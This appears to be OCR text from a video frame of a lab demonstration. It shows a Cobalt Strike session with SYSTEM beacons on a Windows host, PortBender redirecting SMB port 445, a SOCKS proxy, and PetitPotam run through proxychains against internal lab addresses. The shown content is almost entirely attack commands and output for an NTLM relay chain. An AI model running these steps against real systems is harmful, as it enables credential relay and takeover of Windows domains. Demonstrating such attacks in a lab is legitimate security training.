 KaliCloneDev - VMware Workstation
File Edit View VM Tabs Help
DC01-2019 CERT KaliCloneDev BENDERPC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... internal listener user computer note process pid arch last
... 192.168.253.140 http philip.fry BENDERPC update.exe 584 x64 17ms
... 192.168.253.140 http SYSTEM * BENDERPC update.exe 2824 x64 78ms
Event Log X Beacon 192.168.253.140@584 X Beacon 192.168.253.140@2824 X Scripts X
$$ | $$ \__$$ |$$ | $$ |/ |$$ |__$$ |$$$$$$$$/ $$ | $$ |$$ \__$$ |$$$$$$$$/ $$ |
$$ | $$ $$/ $$ | $$ $$/ $$ $$/ $$ |$$ | $$ |$$ $$ |$$ |$$ |
$$/ $$$$$$/ $$/ $$$$/ $$$$$$$/ $$$$$$$/ $$/ $$/ $$$$$$$/ $$$$$$$/ $$/
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 31337/TCP
beacon> socks 9050
[+] started SOCKS4a server on: 9050
[+] host called home, sent: 16 bytes
[BENDERPC] SYSTEM */2824 (x64) last: 78ms
beacon>
(root) 134.209.37.232 — Konsole
File Edit View Bookmarks Settings Help
root@sb-ytdemo:~/PetitPotam# proxychains4 python3 PetitPotam.py 192.168.253.140 192.168.253.135
cobaltstrike : zsh cobaltstrike : sh (root) 134.209.37.232 (root) 134.209.37.232
12:54 PM
9/1/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:54 PM
9/1/2021